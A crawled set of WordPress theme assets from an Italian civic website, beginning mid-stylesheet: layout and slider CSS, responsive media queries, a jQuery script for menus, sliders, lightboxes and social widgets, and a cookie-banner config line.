overflow:hidden;
}
#slider .loading{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
background:#fff;
z-index:998;
}
#slider .loading .spinner-inner{
display:table;
width:100%;
height:100%;
}
#slider .loading .spinner-inner .spinner-wrapper{
display:table-cell;
vertical-align:middle;
}
#slider .loading .spinner-inner .spinner-wrapper .spinner{
height:60px;
width:60px;
margin:0px auto;
position:relative;
/*animation*/
-webkit-animation:rotation .9s infinite linear;
   -moz-animation:rotation .9s infinite linear;
    -ms-animation:rotation .9s infinite linear;
     -o-animation:rotation .9s infinite linear;
        animation:rotation .9s infinite linear;
border-left:4px solid #D95B43;
border-right:4px solid #D95B43;
border-bottom:4px solid #D95B43;
border-top:4px solid #fff;
/*border-radius*/
-webkit-border-radius:100%;
   -moz-border-radius:100%;
        border-radius:100%;
}
@-webkit-keyframes rotation{
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(359deg);}
}
@-moz-keyframes rotation{
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(359deg);}
}
@-o-keyframes rotation{
from {-o-transform: rotate(0deg);}
to {-o-transform: rotate(359deg);}
}
@keyframes rotation{
from {transform: rotate(0deg);}
to {transform: rotate(359deg);}
}
#slider .slider-image{
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
height:322px;
overflow:hidden;
}
#slider .slider-image:hover{
opacity:0.8;
}
#slider .slider-info-wrapper{
display:table;
width:100%;
}
#slider .slider-info{
height:198px;
background:#202021;
font-weight:900;
text-align:center;
display:table-cell;
vertical-align:middle;
padding:0 30px;
}
#slider .slider-info:hover{
}
#slider .slider-date{
color:#606060;
margin-bottom:10px;
}
#slider .slider-post-title{
color:#fff;
font-size:28px;
line-height:36px;
text-transform:uppercase;
margin-bottom:20px;
}
/*-----------------------------------------------------------------------------------*/
/*  QUOTE SLIDER CUSTOM STYLE
/*-----------------------------------------------------------------------------------*/
.slider-quote-wrapper{
height:634px;
}
#quote-home .loading{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
background:#fff;
z-index:998;
}
#quote-home .loading .spinner-inner{
display:table;
width:100%;
height:100%;
}
#quote-home .loading .spinner-inner .spinner-wrapper{
display:table-cell;
vertical-align:middle;
}
#quote-home .loading .spinner-inner .spinner-wrapper .spinner{
height:60px;
width:60px;
margin:0px auto;
position:relative;
/*animation*/
-webkit-animation:rotation .9s infinite linear;
   -moz-animation:rotation .9s infinite linear;
    -ms-animation:rotation .9s infinite linear;
     -o-animation:rotation .9s infinite linear;
        animation:rotation .9s infinite linear;
border-left:4px solid #D95B43;
border-right:4px solid #D95B43;
border-bottom:4px solid #D95B43;
border-top:4px solid #fff;
/*border-radius*/
-webkit-border-radius:100%;
   -moz-border-radius:100%;
        border-radius:100%;
}
#quote-home{
margin:30px -30px 0 -30px;
overflow:hidden;
}
#quote-home .quote-image img{
width:100%;
}
#quote-home .quote-info-wrapper{
display:table;
width:100%;
}
#quote-home .quote-info{
height:220px;
background:#202021;
font-weight:900;
text-align:center;
display:table-cell;
vertical-align:middle;
padding:0 30px;
}
#quote-home .quote-author{
color:rgba(255, 255, 255, 0.8);
margin-bottom:20px;
padding-bottom:8px;
font-size:20px;
border-bottom:2px solid rgba(255, 255, 255, 0.8);
display:inline-block;
}
#quote-home .quote-cit{
color:#fff;
font-size:28px;
line-height:36px;
text-transform:uppercase;
margin-bottom:20px;
}
/*-----------------------------------------------------------------------------------*/
/*  SOSTIENI
/*-----------------------------------------------------------------------------------*/
#donazioni h5{
font-size:16px;
line-height:20px;
margin:5px 0 10px 0;
}
/*-----------------------------------------------------------------------------------*/
/*  CONTATTI
/*-----------------------------------------------------------------------------------*/

#maps{
margin-bottom:15px;
}
#map_canvas{
height:380px;
}
#contact-form h4, #comunication-form h4{
margin-bottom:10px;
}
#contact-form input, #comunication-form input, #contact-form textarea, #comunication-form textarea{
margin-top:5px;
}
#comunication-form ul{
margin-bottom:2px;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ok{
font-weight:700;
font-size:15px;
line-height:25px;
padding:15px;
margin:10px 0 40px 0;
clear:both;
}

/*-----------------------------------------------------------------------------------*/
/*  CITAZIONI
/*-----------------------------------------------------------------------------------*/

#archivio-citazione {
  margin-bottom: 40px;
}
#archivio-citazione-inner {


}
#archivio-citazione-inner .row {
  margin: 0 -5px;
}
#archivio-citazione ul  {
    padding: 0;

}

#archivio-citazione ul li {
    padding: 5px;

}
#archivio-citazione ul li:before {
  content: none;
}
#archivio-citazione ul li.image-cit {
-webkit-transition: all 350ms ease-in-out;
-moz-transition: all 350ms ease-in-out;
-ms-transition: all 350ms ease-in-out;
-o-transition: all 350ms ease-in-out;
transition: all 350ms ease-in-out;
}
#archivio-citazione ul li.image-cit:hover {
  opacity: 0.7;

}

#single-citazione {
    text-align: center;

}
#single-citazione-inner {

}
#citazione-image {


}
#text-citazione {
 font-size: 28px; 
 line-height: 42px; text-transform: uppercase; 
 margin-bottom: 20px;

 max-width: 940px;
 margin: 30px auto 10px auto;
font-weight: 900;
}
#author-citazione {
    color: #D95B43; 
    margin: 10px  0 20px 0; 
    padding-bottom: 8px; 
    font-size: 20px; 
    border-bottom: 2px solid rgba(217, 91, 67, 0.8); 
    font-weight: 700;
    text-align: center;
    display: inline-block;
}

#nav-citazione {
    font-size: 16px; 
    font-weight: 500; 
    text-transform: uppercase; 
    border-top: 2px dotted #dbdbdb; position: relative;
    padding-top: 10px;
    margin: 40px 0 20px 0;
}
#nav-citazione:after, #nav-citazione:before {
content: '';
border-bottom: 2px dotted #dbdbdb;
width: 100%;
position: absolute;
top: -5px;
left: 0;
}
#nav-citazione:after {

  top: -8px;
}
#nav-citazione-inner {

}
#nav-citazione ul {
    display: table;
    width: 100%;
    max-width: 700px;
    margin: 0 auto;
}
#nav-citazione ul li {
    display: table-cell;
    padding: 0;
    text-transform: uppercase;
    font-size: 16px;
}
#nav-citazione ul li.next {
  text-align: right;
}
#nav-citazione ul li:before {
  content: none;
}
#nav-citazione ul li a {
    font-weight: 900;

}
#nav-citazione ul li a {
  color: #505050;
}
#nav-citazione ul li a:hover {
  color: #D95B43;
}
#citazione-pag {
  margin-top: 20px;
  text-align: center;

}
/*-----------------------------------------------------------------------------------*/
/*  404
/*-----------------------------------------------------------------------------------*/

#fourzerofour{
text-align:center;
padding:60px 0;
}
#fourzerofour h1{
font-weight:700px;
}
/*-----------------------------------------------------------------------------------*/
/*  FLEXSLIDER
/*-----------------------------------------------------------------------------------*/

.flexslider{
margin:0;
padding:0;
}
.flexslider .slides > li{
display:none;
/*backface-visibility*/
-webkit-backface-visibility:hidden;
   -moz-backface-visibility:hidden;
    -ms-backface-visibility:hidden;
     -o-backface-visibility:hidden;
        backface-visibility:hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img{
width:100%;
}
.flex-pauseplay span{
text-transform:capitalize;
}
/* Clearfix for the .slides element */
.slides:after{
content:"\0020";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0;
}
html[xmlns] .slides{
display:block;
}
* html .slides{
height:1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child{
display:block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider{
position:relative;
zoom:1;
overflow:hidden;
}
.flex-viewport{
max-height:2000px;
/*transition*/
-webkit-transition:all 1s ease;
   -moz-transition:all 1s ease;
     -o-transition:all 1s ease;
        transition:all 1s ease;
}
.loading .flex-viewport{
max-height:300px;
}
.flexslider .slides{
zoom:1;
}
.carousel li{
margin-right:5px;
}
/* Direction Nav */
.flex-direction-nav{
*height:0;
}
.flex-direction-nav a{
text-decoration:none;
display:block;
width:65px;
height:65px;
margin:-20px 0 0;
position:absolute;
top:30%;
z-index:10;
overflow:hidden;
cursor:pointer;
color:#fff;
text-shadow:1px 1px 0 rgba(255,255,255,0.3);
/*transition*/
-webkit-transition:all 350ms ease-in-out;
   -moz-transition:all 350ms ease-in-out;
     -o-transition:all 350ms ease-in-out;
        transition:all 350ms ease-in-out;
background:#D95B43;
}
.flex-direction-nav a:hover{
opacity:0.8;
}
.flex-direction-nav a.flex-prev{
left:-65px;
}
.flex-direction-nav a.flex-next{
right:-65px;
text-align:right;
}
.flexslider:hover .flex-direction-nav a.flex-prev{
left:0;
}
.flexslider:hover .flex-direction-nav a.flex-next{
right:0;
}
.flex-direction-nav a:before{
font-family:"icons";
font-size:30px;
display:inline-block;
content:"\f053";
left:10px;
line-height:40px;
position:absolute;
top:50%;
margin-top:-20px;
width:38px;
text-align:center;
}
.flex-direction-nav a.flex-next:before{
content:"\f054";
right:0;
text-align:right;
}
/* Pause/Play */
.flex-pauseplay a{
display:block;
width:20px;
height:20px;
position:absolute;
bottom:5px;
left:10px;
opacity:0.8;
z-index:10;
overflow:hidden;
cursor:pointer;
color:#000;
}
.flex-pauseplay a:before{
font-family:"flexslider-icon";
font-size:20px;
display:inline-block;
content:'\f004';
}
.flex-pauseplay a:hover{
opacity:1;
}
.flex-pauseplay a.flex-play:before{
content:'\f003';
}
/* Control Nav */
.flex-control-nav{
width:100%;
position:absolute;
bottom:10px;
text-align:center;
z-index:997;
}
.flex-control-nav li{
margin:0 6px;
display:inline-block;
zoom:1;
*display:inline;
}
.flex-control-paging li a{
width:30px;
height:5px;
display:block;
background:#7d7d7d;
cursor:pointer;
text-indent:-9999px;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
.flex-control-paging li a:hover{
opacity:0.8;
}
.flex-control-paging li a.flex-active{
background:#D95B43;
cursor:default;
}
.flex-control-thumbs{
margin:5px 0 0;
position:static;
overflow:hidden;
}
.flex-control-thumbs li{
width:25%;
float:left;
margin:0;
}
.flex-control-thumbs img{
width:100%;
display:block;
opacity:.7;
cursor:pointer;
}
.flex-control-thumbs img:hover{
opacity:1;
}
.flex-control-thumbs .flex-active{
opacity:1;
cursor:default;
}
/*-----------------------------------------------------------------------------------*/
/* FANCYBOX
/*-----------------------------------------------------------------------------------*/

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:top;
}
.fancybox-wrap{
position:absolute;
top:0;
left:0;
z-index:8020;
}
.fancybox-skin{
position:relative;
color:#444;
text-shadow:none;
background:#ef4135;
}
.fancybox-opened{
z-index:8030;
}
.fancybox-opened .fancybox-skin{
/*box-shadow*/
-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);
   -moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);
        box-shadow:0 10px 25px rgba(0,0,0,0.5);
}
.fancybox-outer,.fancybox-inner{
position:relative;
}
.fancybox-inner{
overflow:hidden;
}
.fancybox-type-iframe .fancybox-inner{
-webkit-overflow-scrolling:touch;
}
.fancybox-error{
color:#fff;
font-size:14px;
line-height:20px;
margin:0;
padding:15px;
white-space:nowrap;
}
.fancybox-image,.fancybox-iframe{
display:block;
width:100%;
height:100%;
}
.fancybox-image{
max-width:100%;
max-height:100%;
}
#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{
background-image:url(images/fancybox/fancybox_sprite.png);
}
#fancybox-loading{
position:fixed;
top:50%;
left:50%;
margin-top:-22px;
margin-left:-22px;
background-position:0 -108px;
opacity:0.8;
cursor:pointer;
z-index:8060;
}
#fancybox-loading div{
width:44px;
height:44px;
background:url(images/fancybox/fancybox_loading.gif) center center no-repeat;
}
.fancybox-close{
position:absolute;
top:-18px;
right:-18px;
width:36px;
height:36px;
cursor:pointer;
z-index:8040;
}
.fancybox-nav{
position:absolute;
top:40%;
width:20%;
height:20%;
cursor:pointer;
text-decoration:none;
background:transparent url(images/fancybox/blank.gif);
/* helps IE */
-webkit-tap-highlight-color:rgba(0,0,0,0);
z-index:8040;
}
.fancybox-prev{
left:0;
}
.fancybox-next{
right:0;
}
.fancybox-nav span{
position:absolute;
top:50%;
width:36px;
height:34px;
margin-top:-18px;
cursor:pointer;
z-index:8040;
visibility:hidden;
}
.fancybox-prev span{
left:10px;
background-position:0 -36px;
}
.fancybox-next span{
right:10px;
background-position:0 -72px;
}
.fancybox-nav:hover span{
visibility:visible;
}
.fancybox-tmp{
position:absolute;
top:-99999px;
left:-99999px;
visibility:hidden;
max-width:99999px;
max-height:99999px;
overflow:visible!important;
}
/* Overlay helper */

.fancybox-lock{
overflow:hidden!important;
width:auto;
}
.fancybox-lock body{
overflow:hidden!important;
}
.fancybox-lock-test{
overflow-y:hidden!important;
}
.fancybox-overlay{
position:absolute;
top:0;
left:0;
overflow:hidden;
display:none;
z-index:8010;
background:rgba(0, 0, 0, 0.82);
}
.fancybox-overlay-fixed{
position:fixed;
bottom:0;
right:0;
}
.fancybox-lock .fancybox-overlay{
overflow:auto;
overflow-y:scroll;
}
/* Title helper */
.fancybox-title{
visibility:hidden;
line-height:1.5;
position:relative;
text-shadow:none;
z-index:8050;
color:#fff;
font-weight:300;
}
.fancybox-title-inside-wrap{
padding:14px 20px;
}
.fancybox-opened .fancybox-title{
visibility:visible;
}
.fancybox-title-float-wrap{
position:absolute;
bottom:0;
right:50%;
margin-bottom:-35px;
z-index:8050;
text-align:center;
}
.fancybox-title-float-wrap .child{
display:inline-block;
margin-right:-100%;
padding:5px 30px;
/* Fallback for web browsers that doesn't support RGBa */
background:#ef4135;
/*border-radius*/
white-space:nowrap;
font-size:14px;
font-weight:300;
margin-bottom:-10px;
}
.fancybox-title-outside-wrap{
position:relative;
margin-top:10px;
color:#fff;
}
.fancybox-title-inside-wrap{
padding-top:14px;
}
.fancybox-title-over-wrap{
position:absolute;
bottom:0;
left:0;
color:#fff;
padding:10px;
background:#000;
background:rgba(0,0,0,.8);
}
.fancybox-wrap .counter-img{
float:right;
color:#fff;
font-size:10px;
line-height:19px;
margin-top:-10px;
margin-right:-10px;
}
/*-----------------------------------------------------------------------------------*/
/*  WORDPRSSS ELEMENTS
/*-----------------------------------------------------------------------------------*/


.hidden{
display:none;
}
.alignleft{
float:left;
}
.alignright{
float:right;
}
.aligncenter{
display:block;
clear:both;
margin-right:auto;
margin-left:auto;
}
.textalignleft{
text-align:left!important;
}
.textaligncenter{
text-align:center!important;
}
.textalignright{
text-align:right!important;
}
img.alignleft{
float:left;
margin:5px 15px 15px 0;
}
img.alignright{
display:block;
margin:5px 0 15px 15px;
}
img.aligncenter{
display:block;
clear:both;
margin:0 auto;
}
img.alignnone{
display:block;
margin:8px 0 20px;
}
.img-full-responsive{
width:100%;
height:auto;
display:block;
max-width:none;
}
.wp-caption{
margin:10px 20px 20px;
max-width:100%;
text-align:center;
font-style:italic;
font-family:Georgia, "Times New Roman", Times, serif;
}
.wp-caption.aligncenter{
margin:20px auto;
}
.wp-caption.alignleft{
margin-left:0;
}
.wp-caption.alignright{
margin-right:0;
}
.wp-caption.alignnone{
margin-left:0;
}
.wp-caption img,.wp-caption img a{
margin:0;
padding:0;
border:0 none;
}
.wp-caption
.wp-caption-text{
margin:0;
padding:5px;
}
.wp-smiley{
margin:0!important;
max-height:13px;
}
address{
display:block;
margin-bottom:20px;
font-style:normal;
line-height:24px;
}
abbr[title],acronym[title],dfn[title]{
border-bottom:1px dotted #666;
cursor:help;
}
.through{
text-decoration:line-through;
}
.right{
float:right!important;
}
.left{
float:left!important;
}
dt{
font-family:OpenSansSemiBold;
color:#333;
}
dd{
padding-left:20px;
}
.gallery-caption{
margin-left:0;
margin-bottom:10px;
padding:0 10px;
}
.bypostauthor{
}
#wpstats{
display:none;
}
.sticky{
margin-bottom:50px;
}
.clear{
clear:both;
}
code,pre{
padding:0 3px 2px;
color:#555;
font-size:12px;
font-family:Monaco, Menlo, Consolas, "Courier New", monospace;
/*border-radius*/
-webkit-border-radius:0;
   -moz-border-radius:0;
        border-radius:0;
padding:15px 20px;
}
code{
display:block;
margin:30px;
padding:20px;
white-space:pre;
white-space:pre-wrap;
word-wrap:break-word;
word-break:break-all;
line-height:20px;
/*border-radius*/
background:#fff;
-webkit-border-radius:0;
   -moz-border-radius:0;
        border-radius:0;
}
pre code{
padding:0;
border:0;
background-color:transparent;
color:inherit;
white-space:pre;
white-space:pre-wrap;
}
.pre-scrollable{
overflow-y:scroll;
max-height:340px;
}
.gallery-caption{
margin-left:0;
font-style:italic;
}
/** VIDEO **/
.video-container{
overflow:hidden;
position:relative;
margin-bottom:20px;
}
.video-wrapper{
position:relative;
padding-top:56.239316239316%;
height:0;
overflow:hidden;
}
.video-wrapper iframe,.video-wrapper object,.video-wrapper embed{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}
.gallery-item {
    margin: 0 !important;

}
.gallery-item img {
    width: 100%;
    border: 3px solid #fff !important;
}
.gallery-icon {
-webkit-transition: all 200ms linear;
-moz-transition: all 200ms linear;
-ms-transition: all 200ms linear;
-o-transition: all 200ms linear;
transition: all 200ms linear;

}
.gallery-icon:hover {
  opacity: 0.7;
}



--- FILE ---
content_type: text/css
request_url: https://www.cosapubblica.it/wp-content/themes/cosapubblica/css/responsive.css?ver=1.0
body_size: 1671
content:
@media only screen and (max-width: 1199px){
#navigation > ul > li > a{
font-size: 12px;
padding: 6px 6px;
white-space: nowrap;
}
#navigation > ul > li > ul > li > a{
font-size:13px;
padding:6px 18px;
}
#search input{
width:164px;
}
#social-link ul li a{
margin:0;
}
#slider{
height:450px;
}
.slider-quote-wrapper{
height:563px;
}
#slider .slider-info{
height:186px;
}
#slider .slider-post-title{
font-size:24px;
line-height:32px;
}
#box-slider .box-header .box-title-wrapper{
height:48px;
}
#box-slider .box-header .box-title{
font-size:12px;
}
#quote-home .quote-author{
font-size:16px;
}
#quote-home .quote-cit{
font-size:24px;
line-height:32px;
}
.social-share ul li.facebook-share{
width:140px;
}
.social-share ul li.twitter-share{
width:90px;
}
.social-share ul li.gplus-share{
}
.social-share ul li.addthis-share{
}
#slider .slider-image{
height:264px;
}
#latest-post-archive .image-archive-article{
height:200px;
}
.responsabile-result ul li {
    white-space: normal;
}
#copyright, #footer-menu ul {
    text-align: center;
    float: none;
}
}
@media only screen and (max-width: 992px){
#slider{
height:456px;
}
.slider-quote-wrapper{
height:485px;
}
#wrapper{
margin:0 auto;
overflow: hidden;
}
#header{
padding:0;
}
#navigation{
display:none;
}
#navigation-mobile{
display:block;
margin:0 0 30px 0;
}
#header-inner > .col-md-3{
float:left;
width:100%;
margin-bottom:30px;
}
#search input{
width:199px;
}
#header-inner > .col-md-3 #search{
margin-top:0;
float:left;
width:50%;
}
#header-inner > .col-md-3 #social-link{
margin-top:0;
float:left;
width:50%;
}
#social-link ul li {
    margin: 0 2px;
}
#social-link ul{
float:right;
padding:0;
}
#logo{
margin-bottom:5px;
float:left;
width:100%;
}
#header-menu > ul{
text-align:center;
}
#header-menu > ul > li{
display:inline-block;
position:relative;
padding:0 4px 0 15px;
}
#header-menu > ul > li:before{
content:'/';
position:absolute;
left:0;
color:#9e9e9e;
font-size:11px;
}
#header-menu > ul > li:first-child:before{
content:'';
}
.logo-motto{
float:left;
width:100%;
}
#header-menu{
padding-top:20px;
}
#slider{
margin-bottom:20px;
}
#motto-inner{
margin:10px 0 40px 0;
}
#sidebar{
margin-top:40px;
}
#footer{
padding:40px 20px 0 20px;
margin:0 -20px;
}
#copyright{
margin:30px -20px 0 -20px;
padding:15px 20px;
}
.social-share{
width:600px;
}
.social-share ul li.gplus-share{
display:none;
}
.social-share ul li.facebook-share{
width:160px;
}
.social-share ul li.twitter-share{
width:110px;
}
.social-share ul li.gplus-plus{
width:180px;
}
.entry-title{
margin-top:0;
}
#box-left{
width:100% !important;
}
#newsletter ul li{
width:100%;
}
#newsletter input{
width:100%;
}
#archivio-corruzione-search ul li:nth-child(1){
width:94.1%;
}
#newsletter button{
margin-left:0;
}
#slider .slider-image{
height:270px;
}
.tesseramento-box ul li{
width:100%;
padding:0 !important;
}
#tesseramento-form .tesseramento-box ul li:nth-child(odd) span.wpcf7-not-valid-tip{
position:relative;
width:100%;
left:0;
}
#tesseramento-form .tesseramento-box ul li:nth-child(even) span.wpcf7-not-valid-tip{
position:relative;
right:0;
width:100%;
}
#contact-form{
margin-bottom:40px;
}
#latest-post-archive .archive-article{
height:340px;
}
#latest-post-archive .image-archive-article{
height:230px;
}
#footer #phrase{
margin-top:0;
}
#footer-menu ul{
float:left;
}
}
@media only screen and (max-width: 767px){
#wrapper{
padding:30px 20px 0 20px;
margin:0 auto;
}
#header-inner > .col-md-3 #search{
float:none;
width:240px;
margin:0 auto 20px auto;
}
#header-inner > .col-md-3 #social-link{
float:none;
width: 225px;
margin:0 auto;
}

.logo-motto{
font-size:13px;
}
#slider{
position:relative;
height: auto;
}
.slider-quote-wrapper{
height:auto;
}
#slider .slider-info{
height:140px;
}
#quote-home{
margin:30px -20px 0 -20px;
overflow:hidden;
}
#quote-home .quote-info{
height:160px;
}
#slider .slider-date{
font-size:13px;
margin-bottom:10px;
}
#quote-home .quote-author{
font-size:14px;
}
#slider .slider-post-title, #quote-home .quote-cit{
font-size:16px;
line-height:22px;
}
.flex-direction-nav a, .flex-control-nav{
display:none;
}
#motto-inner{
margin:20px 0;
padding:0;
}
#motto h1{
font-size:24px;
line-height:30px;
}
#motto span{
font-size:16px;
line-height:28px;
}
#latest-post ul li .image-article{
width:100%;
margin:0 0 15px 0;
}
#nav-inner ul li{
width:100%;
display:block;
}
#nav-inner ul li.prev{
margin-bottom:30px;
}
#copyright{
text-align:center;
}
#footer-menu ul{
margin-top:10px;
float:none;
}
.social-share{
display:none;
}
.entry-title{
margin-top:0;
margin-bottom:30px;
margin-right:-20px;
margin-left:-20px;
}
#blog-wrapper .blog-title-article h1{
font-size:24px;
line-height:28px;
}
#pagination .current, #pagination a{
display:block;
margin-bottom:5px;
padding:5px;
text-align:center;
}
#pagination .page-numbers.dots{
display:none;
}
#archivio-corruzione-search ul li:nth-child(1){
width:90.1%;
}
#latest-post-archive .archive-article{
width:100%;
}
#newsletter button{
margin-left:0;
}
#header-menu > ul > li{
display:block;
}
#header-menu > ul > li:before{
content:'';
}
#slider .slider-image{
height: auto;
}
.blog-article-excerpt .blog-meta{
display:none;
}
.entry-title h1{
font-size:22px;
line-height:26px;
}
.name-motto{
display:block;
}
#latest-post-archive .archive-article{
height:auto;
}
#latest-post-archive .image-archive-article{
height:auto;
}
.gallery-item {
    width: 50% !important;
}
#text-citazione {
    font-size: 24px;
    line-height: 38px;
}
#author-citazione {
    font-size: 16px;

}
#nav-citazione ul li {
    font-size: 14px;


}
}
@media only screen and (max-width: 480px){
.container{
min-width:300px;
width:100%;
}
#slider{
height:auto;
min-height:250px;
}
.slider-quote-wrapper{
height:auto;
min-height:250px;
}
#blog-wrapper .blog-title-article h1{
font-size:22px;
line-height:26px;
}
.entry-title h1{
padding-bottom:15px;
}
#breadcrumbs{
display:none;
}
#slider .slider-post-title, #quote-home .quote-cit{
font-size:14px;
line-height:20px;
}
#motto h1{
font-size:22px;
line-height:28px;
}
#motto span{
font-size:14px;
line-height:26px;
}
#related-post-single ul li{
width:100%;
padding:0;
}
#archivio-citazione ul li {
    width: 100%;
}
#footer-menu ul{
margin-top:10px;
float:none;
}
#footer-menu ul li:last-child{
display:none;
}
#archivio-corruzione-search ul li{
float:none;
width:100%;
}
#archivio-corruzione-search ul li:nth-child(1){
width:100%;
}
#newsletter button, #archivio-corruzione-search ul li button{
margin-left:0;
}
#slider .slider-image{
max-height:165px;
height:auto;
}
#footer #phrase span{
font-size:11px;
}
#text-citazione {
    font-size: 18px;
    line-height: 30px;
}
#author-citazione {
    font-size: 14px;

    margin-bottom: 20px;
}
#nav-citazione ul li {
    font-size: 14px;
    width: 100% !important;
    text-align: center !important;
    display: block;
}
#nav-citazione ul li:first-child {
    margin-bottom: 10px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cosapubblica.it/wp-content/themes/cosapubblica/js/script.js?ver=1.0
body_size: 2137
content:
jQuery(function (jQuery) {



    'use strict';



    var rt = window.rt || {};

/* ==================================================
   NAVIGATION
================================================== */


    rt.Navigation = function () {

    	jQuery('#navigation > ul > li').hover(function() {
    		
    		jQuery(this).find('ul').addClass('show-menu');

    	}, function () {

    		jQuery(this).find('ul').removeClass('show-menu');

    	});

    };

/* ==================================================
   NAVIGATION MOBILE
================================================== */

    rt.NavigationMobile = function() {

	jQuery("<select />").appendTo("#navigation-mobile .select-style");
      
      // Create default option "Go to..."
      jQuery("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Menu"
      }).appendTo("#navigation-mobile .select-style select");
      
      // Populate dropdown with menu items
      jQuery("#navigation a").each(function() {
       var el = jQuery(this);
             jQuery("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("#navigation-mobile select");
      });
      
      jQuery("#navigation-mobile select").change(function() {
        window.location = jQuery(this).find("option:selected").val();
      });


    };

/* ==================================================
   SELECT STYLE
================================================== */

rt.SelectStyle = function() {

  jQuery('.select-style select').customSelect();

};
/* ==================================================
   SLIDER HOME
================================================== */

    rt.SliderHome = function() {

        jQuery('.slider-home').flexslider({
            animation: "fade",
            slideshowSpeed: 4000,
            animationSpeed: 800,
            pauseOnHover: false, 
			      nextText: '',
       		  prevText: '',  
            start: function (slider) {
                jQuery('.loading').fadeOut(650);
            }
        });


    };

/* ==================================================
   SLIDER QUOTE
================================================== */

    rt.SliderQuote = function() { 

        jQuery('.slider-quote').flexslider({
            animation: "fade",
            slideshowSpeed: 4000,
            animationSpeed: 800,
            pauseOnHover: false, 
            nextText: '',
            prevText: '',  
            start: function (slider) {
                jQuery('.loading').fadeOut(650);
            }
        });

    };

/* ==================================================
   FANCYBOX
================================================== */

    rt.FancyBox = function () {


        if (jQuery('.fancybox').length > 0 || jQuery('.fancybox-media').length > 0 || jQuery('.fancybox-various').length > 0) {

            jQuery(".fancybox").fancybox({
                padding: 0,
                helpers: {
                    title: {
                        type: 'inside'
                    },
                },
                afterLoad: function () {
                    this.title = '<span class="counter-img">' + (this.index + 1) + ' / ' + this.group.length + '</span>' + (this.title ? '' + this.title : '');
                }
            });

            jQuery('.fancybox-media').fancybox({
                padding: 0,
                helpers: {
                    media: true
                },
                openEffect: 'none',
                closeEffect: 'none',
                width: 800,
                height: 450,
                aspectRatio: true,
                scrolling: 'no'
            });

            jQuery(".fancybox-various").fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none'
            });

        }

    };

/* ==================================================
   FACEBOOK
================================================== */


  rt.SocialShare = function() {

    function Facebook() {

  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=281639775327721&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));

    }

    function Twitter() {

    !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');

    }

    function Gplus() {

  window.___gcfg = {lang: 'it'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();

    }


    function start() { 

    Facebook();
    Twitter();
    Gplus();

    }

    window.onload = start; 

  };

/* ==================================================
   EMAIL
================================================== */


  rt.MailSpam = function() {

    (function(jQuery) {
    jQuery.fn.emailSpamProtection = function(className) {
        return jQuery(this).find("." + className).each(function() {
            var jQuerythis = jQuery(this);
            var s = jQuerythis.text().replace(" [at] ", "&#64;");
            jQuerythis.html("<a href=\"mailto:" + s + "\">" + s + "</a>");
        });
    };
    
  })(jQuery);

  jQuery("body").emailSpamProtection("email"); 


  };



/* ==================================================
   SIDEBAR FIXED WIDTH
================================================== */

    rt.MainWidth = function () {

        jQuery(document).ready(maxwidth);
        jQuery(window).on('resize',maxwidth);

        function maxwidth() {

        var body_width = jQuery('#wrapper').width(); 

        jQuery('#box-left').width(body_width - 285);


        }

    };

/* ==================================================
   FACEBOOK
================================================== */

rt.ValidateMail = function() {

jQuery(".Confermamail input").blur(function(){

  if (jQuery(".Confermamail input").val() != jQuery(".Email input").val())
  {
   alert('Attenzione! Le mail non corrispondono.');
  }
});

jQuery("#tesseramento-page .wpcf7-submit").click(function(){

  if (jQuery(".Confermamail input").val() != jQuery(".Email input").val())
  {
   alert('Attenzione! Le mail non corrispondono.');
   
   return false;
  }
});

};

/* ==================================================
  BACKTOTOP
================================================== */


    rt.BackToTop = function() {

        jQuery('.backtop > a').click(function (event) {
          event.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
         }, 500);
        });
    };

  rt.Navigation();
  rt.NavigationMobile();
  rt.SliderHome();
  rt.SelectStyle();
  rt.SliderQuote();
  rt.FancyBox();
  rt.SocialShare();
  rt.MailSpam();
  rt.MainWidth();
  rt.ValidateMail();
  rt.BackToTop();

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/15763723.js
body_size: 9
content:
_iub.csRC = { showBranding: false, publicId: '5a8b98c3-951e-405a-9283-44888d84ea2c', floatingGroup: false };
